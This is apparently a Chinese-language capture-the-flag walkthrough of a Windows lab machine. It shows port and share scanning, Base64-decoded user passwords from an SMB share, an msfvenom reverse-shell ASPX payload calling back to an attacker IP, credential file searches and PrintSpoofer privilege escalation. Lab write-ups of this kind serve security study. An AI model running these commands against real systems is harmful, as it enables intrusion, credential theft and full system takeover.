



1.nmap扫端口

不仅常规端口,最好扫全端口

sudo nmap -sS -sV -T5 -p- IP



2.有80,gobuster扫目录

没扫出有价值的



gobuster dir -u http://10.10.148.42:49663 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,301' --no-error -t 50 --status-codes ""3.smbmap扫共享。

sudo smbmap -H ip -p 445

IPC$ READ ONLY Remote IPC

nt4wrksv READ, WRITE





4.smbclient连接可读可写的nt4wrksv文件夹

smbclient //10.10.108.115/nt4wrksv

连接上后,查看共享文件夹存在的文件,然后发现一个敏感文件,使用

get 文件名 下载下来

经过Base64解密,字符串 “Qm9iIC0gIVBAJCRXMHJEITEyMw==” 解码为 “Bob – !@#$%^&*123“.

经过Base64解密,字符串 “QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk” 解码为 “Bill – Juw4nnAmN4n420696969!!$$“.



既然这个文件夹是可读可写,那么可以传shell到这

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.64.63 LPORT=4444 -f aspx > related.aspx

使用 put filename 命令传shell

开监听器。curl http://10.10.77.239:49663/nt4wrksv/related.aspx

关键是选对payload

下图是监听成功

提权

1.

type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt 尝试查看历史命令,可惜没有

2.cmdkey /list 查看保存的凭据,可惜没有

3.根据安装的 IIS 版本,我们可以在以下位置之一找到 web.config,在第二个路径找到了想要找到的东西。

- C:\inetpub\wwwroot\web.config

- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config

4. 查看数据库连接字符串

type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString 下面是找到的结果

<add connectionStringName=”LocalSqlServer” maxEventDetailsLength=”1073741823“

没啥用处



5.输入 whoami /priv

SeImpersonatePrivilege 能模拟认证后的用户

网上搜利用方式,从github上找printspoofer64.exe上传到共享,然后运行命令执行 printspoofer64.exe -i -c cmd

确实提权成功了